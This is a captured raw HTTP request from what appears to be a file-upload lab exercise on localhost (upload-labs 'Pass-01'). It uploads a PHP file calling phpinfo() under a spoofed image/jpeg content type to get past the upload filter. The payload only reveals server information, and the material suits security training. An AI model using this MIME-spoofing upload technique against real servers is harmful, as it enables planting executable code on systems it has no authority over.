 POST /upload/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 307
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryiyT4SFLx6MMJYj8w
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://127.0.0.1/upload/Pass-01/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9

------WebKitFormBoundaryiyT4SFLx6MMJYj8w
Content-Disposition: form-data; name="upload_file"; filename="4.php"
Content-Type: image/jpeg

<?php
        phpinfo();
?>
------WebKitFormBoundaryiyT4SFLx6MMJYj8w
Content-Disposition: form-data; name="submit"

□□□
------WebKitFormBoundaryiyT4SFLx6MMJYj8w--